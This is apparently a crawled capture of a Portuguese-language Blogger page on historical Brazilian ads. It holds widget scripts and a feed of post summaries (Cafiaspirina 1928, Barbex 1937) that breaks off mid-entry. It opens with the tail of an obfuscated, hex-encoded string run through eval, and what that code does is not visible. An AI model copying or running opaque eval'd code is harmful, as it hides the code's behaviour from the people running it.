7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6JDBmF1AZzx2GXyDYds0r2FU-l-w:1768984942545';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/7008288089065787982/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '7008288089065787982', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/s72-c-d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg', 'pageName': 'Guaran\xe1 Antarctica Champagne - 1943', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Guaran\xe1 Antarctica Champagne - 1943', 'metaDescription': 'An\xfancio antigo do Guaran\xe1 Antarctica em 1943 com o Pato Donald'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Guaran\xe1 Antarctica Champagne - 1943', 'description': 'An\xfancio antigo do Guaran\xe1 Antarctica em 1943 com o Pato Donald', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKpPCKSCMzdFgtsT9E8rMOLO7J7pk5wHcqVQSPMfMRMvkdCrb3Q00QHrR2aOwOkg2jzLslLhh3a2lqrdyUorAs2VS-2mPrKATjKk_zMI-eOZ5gO9fZWn1wM_HIDzNqbWAKbHUhSSv2RHM/d/anu%25CC%2581ncio+guarana%25CC%2581+antarctica+champagne+1943.jpg', 'url': 'https://www.propagandashistoricas.com.br/2020/09/guarana-antarctica-champagne.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7008288089065787982}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h5TMAMtFUnuo0LnSu-xnZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984945396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110030804360246968154_1768984940665&_=1768984940666
body_size: 47496
content:
// API callback
jQuery1110030804360246968154_1768984940665({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca 